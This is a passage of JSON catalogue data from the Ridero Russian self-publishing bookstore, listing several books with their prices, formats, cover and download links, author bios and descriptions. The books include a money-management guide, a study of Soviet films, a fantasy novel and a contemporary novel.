Management"},"slug":"economics-finance-business-management/business-management","listingId":"thema-economics-finance-business-management--business-management"}],"authors":[{"id":1536778,"skuId":"5af56f5288a4860700b58963","firstName":"Алишер","lastName":"Отабаев","middleName":"Камолович","slug":"otabaev_alisher_kamolovich_ca47b","uri":"https://ridero.ru/author/otabaev_alisher_kamolovich_ca47b/"}],"authorName":"Алишер Отабаев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5af56f5288a4860700b58963/2018-05-11T10:30:41.574Z-ucI.jpg&format=original","authorBio":"Алишер Отабаев\n​Основатель маркетингового агентства ClientHunter.pro.\nСовладелец студии автоматизации онлайн-школ JetCode.pro.\nАвтор 3 книг. Соорганизатор бизнес-тренинга Брайана Трейси на 800 человек.\n\nЛичный сайт: https://alisherotabaev.com","authorExternalUri":"","title":"Деньги от «А» до «Я»","subtitle":"Самый эффективный способ быть всегда при деньгах","bookUri":"https://ridero.ru/books/dengi_ot_a_do_ya/","quote":"","description":"«Деньги от А до Я» — полное руководство по управлению деньгами от мыслей до финансовых стратегий.\n\nЕсли вы хотите иметь под рукой исчерпывающее руководство, которое поможет вам увеличивать ваши доходы и пробивать денежные потолки один за другим — эта книга может стать отличным выбором.","isbn":"978-5-4490-8539-9","slug":"dengi_ot_a_do_ya","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-29T01:50:58.562Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5af56f5288a4860700b58963","startTextFragment":"Во-первых, благодарю мою маму, которая всегда с искренним интересом относится ко всем моим проектам. Спасибо за то, что приняла непосредственное участие в создании этой книги и направляла меня.\n\nБлагодарю Олесю Белову, которая сделала книгу лучше и удобнее для читателя, поработала над редакцией и подготовила ее к выходу в свет.\n\nТакже выражаю благодарность Ольге Пироженко за то, что она разработала отличную обложку книги.\n\nБольшая благодарность всей команде ClientHunter, которая поддерживала меня на пути создания книги «Деньги от А до Я» и мое стремление сделать ее самой лучшей в своей нише.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":1461,"element":"Main"},{"count":16,"element":"H2"},{"count":5,"element":"H1"},{"count":2,"element":"figure"},{"count":75,"element":"H3"}],"primaryCategoryFb2":"popular_business","secondaryCategoryFb2":""},"skuIdsDouble":["5af56f5288a4860700b58963"],"genreVector":[{"key":"popular_business","value":0.8431242132980551,"displayName":"popular_business"},{"key":"marketing","value":0.08167901899964966,"displayName":"marketing"},{"key":"management","value":0.059542548830864815,"displayName":"management"},{"key":"religion_self","value":0.00816342562311739,"displayName":"religion_self"},{"key":"computers","value":0.004047047071962931,"displayName":"computers"}],"annotations":[],"tags":["богатые люди"],"extendedTags":[{"tag":"богатые люди","slug":"bogatye-lyudi"}],"pageCount":190,"basis":"events"},{"skuId":"6289a695c3ce25805d2d0244","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"6289a695c3ce25805d2d0244","name":"paper-a5-bw","currency":"RUB","price":513,"description":"","pageCount":80,"count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"paper-a5-bw-eu","currency":"RUB","price":557,"description":"","pageCount":80,"count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2022-05-22T02:57:25.272Z","updatedAt":"2024-02-04T13:10:50.470Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/200_filmov_sssr?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/200_filmov_sssr","freeTextLength":25,"categories":[{"skuId":"6289a695c3ce25805d2d0244","id":17,"label":{"de":"Unterhaltung","en":"PERFORMING ARTS / General","lv":"Izklaide","pl":"Rozrywka","ru":"Развлечения"},"BISAC":"PER000000","fb2":"home_entertain","UDC":"79","BBC":"77","thema_code":"AT","thema_path":"Books/A/AT","thema_names":{"en-US":"Books / Искусство / Performing arts","ru-RU":"Книги / Искусство / Исполнительские виды искусства","pl-PL":"Książki / Sztuka / Aktorstwo i sztuki sceniczne","de-DE":"Bücher / Искусство / Performing arts","lv-LV":"Grāmatas / Искусство / Performing arts"},"slug":"the-arts/performing-arts","listingId":"thema-the-arts--performing-arts"},{"skuId":"6289a695c3ce25805d2d0244","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1761763,"skuId":"6289a695c3ce25805d2d0244","firstName":"Владимир","lastName":"Назаров","middleName":"","slug":"nazarov_vladimir_hn17f","priority":0,"uri":"https://ridero.ru/author/nazarov_vladimir_hn17f/"}],"authorName":"Владимир Назаров","authorPhotoUri":"","authorBio":"Автор — любитель советского кино… Равно как и советский любитель кино.\nРодился в г. Омске в 1958 году. Окончил Омский государственный педагогический институт (1980 г.)","authorExternalUri":"","title":"200 фильмов СССР","subtitle":"«Статистика знает всё»","bookUri":"https://ridero.ru/books/200_filmov_sssr/","quote":"","description":"Серия «200 фильмов СССР» предназначена для начинающих: продюсеров, режиссёров, сценаристов, операторов, реквизиторов, актёров, актрис.\nИз первой книги серии вы узнаете, каким должен быть успешный фильм: на какую букву должно начинаться название фильма; сколько слов должно быть в названии; экранизировать изданную книгу или взяться за оригинальный сценарий; каков должен быть главный жанр фильма; цветной или чёрно-белый; на какой киностудии снимать фильм.","isbn":"978-5-0056-5450-2","slug":"200_filmov_sssr","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-02-04T13:10:49.480Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["6289a695c3ce25805d2d0244"],"genreVector":[{"key":"nonf_biography","value":0.33538840596750824,"displayName":"nonf_biography"},{"key":"nonf_publicism","value":0.16221196481069322,"displayName":"nonf_publicism"},{"key":"design","value":0.15152016026378862,"displayName":"design"},{"key":"sci_culture","value":0.12245385230246586,"displayName":"sci_culture"},{"key":"ref_encyc","value":0.10798073723553371,"displayName":"ref_encyc"}],"annotations":[{"skuId":"6289a695c3ce25805d2d0244","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-02-04T13:10:53.610Z"}],"tags":["СССР"],"extendedTags":[{"tag":"СССР","slug":"sssr"}],"pageCount":80,"basis":"events"},{"skuId":"5d94791840e393000756172c","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5d94791840e393000756172c","name":"paper-a5-bw","currency":"RUB","price":1522,"description":"","pageCount":726,"count":5},{"skuId":"5d94791840e393000756172c","name":"digital","currency":"RUB","price":384,"description":"","count":5},{"skuId":"5d94791840e393000756172c","name":"paper-a5-bw-eu","currency":"RUB","price":2997,"description":"","pageCount":726,"count":5},{"skuId":"5d94791840e393000756172c","name":"digital-android","currency":"RUB","price":384,"description":"","iapProductId":"com.ridero.store.book370","count":5},{"skuId":"5d94791840e393000756172c","name":"digital-ios","currency":"RUB","price":399,"description":"","iapProductId":"ridero.store.book.5A","count":5}],"publishedAt":"2019-10-02T10:16:56.072Z","updatedAt":"2025-03-30T07:41:07.147Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bashni_vitarov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bashni_vitarov","freeTextLength":25,"categories":[{"skuId":"5d94791840e393000756172c","id":56,"label":{"de":"Fantasy","en":"FICTION / Fantasy / General","lv":"Fantāzija un fantastika","pl":"Fantasy","ru":"Фэнтези"},"BISAC":"FIC009000","fb2":"sf_fantasy","UDC":"82-3","BBC":"84-445","thema_code":"FM","thema_path":"Books/F/FM","thema_names":{"en-US":"Books / Художественная литература / Fantasy","ru-RU":"Книги / Художественная литература / Фэнтези","pl-PL":"Książki / Proza fabularna / Fantasy","de-DE":"Bücher / Художественная литература / Fantasy","lv-LV":"Grāmatas / Художественная литература / Fantasy"},"slug":"fiction-related-items/fantasy","listingId":"thema-fiction-related-items--fantasy"}],"authors":[{"id":1532303,"skuId":"5d94791840e393000756172c","firstName":"Валентина","lastName":"Хайруддинова","middleName":"","slug":"khairuddinova_valentina_v3aot","uri":"https://ridero.ru/author/khairuddinova_valentina_v3aot/"}],"authorName":"Валентина Хайруддинова","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5d94791840e393000756172c/2019-10-18T19:29:33.049Z-Cqa.jpg&format=original","authorBio":"Обожаю читать книги, а написать роман мечтала давно. Герои жили в моем воображении несколько лет, я радовалась, печалилась и переживала все приключения вместе с ними. Благодарю мою семью, поддержка которой помогла первому роману появиться на свет. Теперь книга «Башни витаров» представлена вниманию читателей.","authorExternalUri":"","title":"Башни витаров","subtitle":"","bookUri":"https://ridero.ru/books/bashni_vitarov/","quote":"","description":"Юный зверолов Тимша и охотник Синигир живут в Синем лесу. Они — соперники. Однако таинственный случай заставляет вчерашних недругов вместе отправиться в главный город окрестных земель — Дювон. Уже в начале путешествия планы Синигира и Тимши меняются, а знакомство с углежогом Муром переворачивает их привычные представления о жизни. Вступив в борьбу со злом, герои раскроют тайны прошлого и настоящего, узнают многое о себе и друг о друге, научатся ценить дружбу, любить и прощать.","isbn":"978-5-0050-4946-9","slug":"bashni_vitarov","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T05:07:47.261Z","totalReviewCount":7,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5d94791840e393000756172c"],"genreVector":[{"key":"sf_fantasy","value":0.16648422272629068,"displayName":"sf_fantasy"},{"key":"russian_contemporary","value":0.06085697972755669,"displayName":"russian_contemporary"},{"key":"prose_history","value":0.05362766182728725,"displayName":"prose_history"},{"key":"sf_cyberpunk","value":0.05343422376425796,"displayName":"sf_cyberpunk"},{"key":"adv_geo","value":0.04748645018741808,"displayName":"adv_geo"}],"annotations":[{"skuId":"5d94791840e393000756172c","type":"discount","id":"author-10-pod","clientId":"old-auth","createdAt":"2025-03-30T07:41:05.329Z"},{"skuId":"5d94791840e393000756172c","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T19:56:50.233Z"}],"tags":[],"extendedTags":[],"pageCount":726,"basis":"events"},{"skuId":"5e5e31995be76f00076c4389","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e5e31995be76f00076c4389","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5e5e31995be76f00076c4389","name":"paper-a5-bw","currency":"RUB","price":563,"description":"","pageCount":140,"count":5},{"skuId":"5e5e31995be76f00076c4389","name":"paper-a5-bw-eu","currency":"RUB","price":725,"description":"","pageCount":140,"count":5},{"skuId":"5e5e31995be76f00076c4389","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5e5e31995be76f00076c4389","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2020-03-03T10:29:45.668Z","updatedAt":"2022-08-27T06:25:24.297Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1982_ili_dozhit_do_vesny?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1982_ili_dozhit_do_vesny","freeTextLength":25,"categories":[{"skuId":"5e5e31995be76f00076c4389","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1527056,"skuId":"5e5e31995be76f00076c4389","firstName":"Дарья","lastName":"Протопопова","middleName":"","slug":"protopopova_darya_kntiv","uri":"https://ridero.ru/author/protopopova_darya_kntiv/"}],"authorName":"Дарья Протопопова","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5e5e31995be76f00076c4389/2020-03-05T06:37:57.955Z-vjl.jpg&format=original","authorBio":"Родилась в Москве. В 2005 году окончила историко-филологический факультет РГГУ, кандидат филологических наук (МГУ), обладатель докторской степени по английской литературе Оксфордского университета. Член Союза Писателей Москвы. Специалист по модернизму, автор статей о Джойсе, Вирджинии Вулф, восприятии русского балета на Западе. Лауреат премии Gordon Duff Prize за статью о переводах Л. Н. Толстого Эйлмера Моода (2008).\nСтатьи и рецензии Д. Протопоповой выходили в газете Times Literary Supplement, журнале СПМ «Кольцо А», журнале «Русская Мысль» и других изданиях. В 2019 г. в издательстве Cambridge Scholars Publishing вышла ее книга о роли русской литературы в творчестве Вирджинии Вулф: Virginia Woolf’s Portraits of Russian Writers: Creating the Literary Other.","authorExternalUri":"","title":"1982, или Дожить до весны","subtitle":"","bookUri":"https://ridero.ru/books/1982_ili_dozhit_do_vesny/","quote":"","description":"Роман «1982» отчасти вдохновлен антиутопией Джорджа Оруэлла, отчасти написан в полемике с ней. В последние годы цифра «1984» приобрела значение оправдавшегося пророчества. «Дожить до весны» предлагает альтернативный взгляд на жизнь в СССР и России в 1980-90-х гг.\nУ романа три части: летняя, осенне-зимняя и весенняя — человеческие переживания уложены в нем сезонно — лето к лету, весна к весне. Содержание слегка касается обозримых краев истории — от эпохи древних греков до воображаемого 2082-го.","isbn":"978-5-4498-3420-1","slug":"1982_ili_dozhit_do_vesny","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T06:25:22.092Z","totalReviewCount":5,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e5e31995be76f00076c4389"],"genreVector":[{"key":"russian_contemporary","value":0.7591745038707914,"displayName":"russian_contemporary"},{"key":"prose_contemporary","value":0.06508826900040533,"displayName":"prose_contemporary"},{"key":"det_irony","value":0.05163157978913937,"displayName":"det_irony"},{"key":"sf_horror","value":0.016152629913404114,"displayName":"sf_horror"},{"key":"love_contemporary","value":0.013169753679021031,"displayName":"love_contemporary"}],"annotations":[{"skuId":"5e5e31995be76f00076c4389","type":"listing__knigaspb_2021","id":"listing__knigaspb_2021","clientId":"store-admin","createdAt":"2021-05-20T12:14:48.065Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__knigaspb_2043","id":"listing__knigaspb_2043","clientId":"store-admin","createdAt":"2021-05-20T12:01:38.017Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__mibf2020","id":"listing__mibf2020","clientId":"store-admin","createdAt":"2020-08-27T09:41:18.924Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__mibf2063","id":"listing__mibf2063","clientId":"store-admin","createdAt":"2020-08-27T09:25:10.510Z"},{"skuId":"5e5e31995be76f00076c4389","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T21:13:38.337Z"},{"skuId":"5e5e31995be76f00076c4389","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T19:39:05.057Z"}],"tags":["СССР"],"extendedTags":[{"tag":"СССР","slug":"sssr"}],"pageCount":140,"basis":"events"},{"skuId":"57d866cdd2a8cd0700a78fe9","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"57d866cdd2a8cd0700a78fe9","name":"paper-a5-bw","currency":"RUB","price":570,"description":"","pageCount":92,"count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital","currency":"RUB","price":240,"description":"","count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"paper-a5-bw-eu","currency":"RUB","price":651,"description":"","pageCount":92,"count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital-android","currency":"RUB","price":240,"description":"","iapProductId":"com.ridero.store.book226","count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital-ios","currency":"RUB","price":249,"description":"","iapProductId":"ridero.store.book.3A","count":5}],"publishedAt":"2016-09-19T13:44:22.290Z","updatedAt":"2022-09-02T09:15:40.054Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/9_urokov_taro?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/9_urokov_taro","freeTextLength":25,"categories":[{"skuId":"57d866cdd2a8cd0700a78fe9","id":46,"label":{"de":"Soziales Wissenschaft","en":"SOCIAL SCIENCE / General","lv":"Sabiedriskās zinātnes","pl":"Nauki społeczne","ru":"Общественные науки"},"BISAC":"SOC000000","fb2":"science","UDC":"31","BBC":"60","thema_code":"JB","thema_path":"Books/J/JB","thema_names":{"en-US":"Books / Общественные науки / Society & culture: general","ru-RU":"Книги / Общественные науки / Общество и культура: общее","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Społeczeństwo i kultura – zagadnienia ogólne","de-DE":"Bücher / Общественные науки / Society & culture: general","lv-LV":"Grāmatas / Общественные науки / Society & culture: 